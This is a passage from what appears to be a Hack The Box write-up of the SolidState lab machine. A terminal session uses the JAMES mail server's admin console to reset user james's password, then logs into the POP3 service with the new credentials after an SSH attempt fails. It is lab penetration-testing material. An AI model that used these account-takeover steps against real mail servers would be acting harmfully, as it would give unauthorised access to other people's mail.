 setpassword james pass123
Password for james reset
quit
Bye
┌─[sirius@ParrotOS]─[~]
└──╼ $ ssh james@10.10.10.51
james@10.10.10.51's password:
Permission denied, please try again.
james@10.10.10.51's password:
┌─[sirius@ParrotOS]─[~]
└──╼ $ telnet 10.10.10.51 110
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
USER james
+OK
PASS pass123
+OK Welcome james
LIST
+OK 0 0
.
Hack The Box
PEN-TESTING LABS